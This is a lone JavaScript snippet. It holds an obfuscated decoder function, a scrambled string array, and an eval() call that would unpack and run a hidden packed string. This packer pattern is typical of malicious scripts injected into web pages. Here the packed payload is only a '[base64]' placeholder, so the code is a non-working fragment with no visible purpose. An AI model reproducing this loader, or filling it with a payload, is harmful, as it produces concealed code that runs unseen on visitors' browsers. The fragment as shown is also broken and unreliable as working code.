var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"AsrTSHiZw",22,2,12))